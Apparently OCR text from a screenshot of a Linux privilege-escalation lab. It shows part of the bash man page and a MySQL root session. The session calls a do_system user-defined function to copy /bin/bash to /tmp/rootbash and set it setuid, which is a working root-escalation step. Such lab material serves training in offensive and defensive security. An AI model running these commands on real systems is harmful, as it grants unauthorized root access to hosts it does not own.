 MySQL 4.x/5.0 (Linux) - ...
user@debian: /tmp
user@debian: ~
prevesc - File Manager
03:29 AM
94%
user@debian: /tmp
File Actions Edit View Help
--help Display a usage message on standard output and exit
successfully.
--init-file file
--rcfile file
Execute commands from file instead of the system wide
initialization file /etc/bash.bashrc and the standard
personal initialization file ~/.bashrc if the shell is
interactive (see INVOCATION below).
--login
Equivalent to -l.
--noediting
Do not use the GNU readline library to read command
lines when the shell is interactive.
--noprofile
Do not read either the system-wide startup file
/etc/profile or any of the personal initialization
files ~/.bash_profile, ~/.bash_login, or ~/.profile.
By default, bash reads these files when it is invoked
as a login shell (see INVOCATION below).
--norc Do not read and execute the system wide initialization
file /etc/bash.bashrc and the personal initialization
file ~/.bashrc if the shell is interactive. This
option is on by default if the shell is invoked as sh.
--posix
Change the behavior of bash where the default opera-
tion differs from the POSIX standard to match the
standard (posix mode).
--restricted
The shell becomes restricted (see RESTRICTED SHELL
Manual page bash(1) line 83
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
+--------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/rootbash') |
+--------------------------------------------------------------+
| 0 |
+--------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> exit
Bye
user@debian:~$ mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 42
Server version: 5.1.73-1+deb6u1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights res
erved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input st
atement.
mysql> select do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/root
bash');
+--------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/rootbash') |
+--------------------------------------------------------------+
| 0 |
+--------------------------------------------------------------+
1 row in set (0.01 sec)
mysql>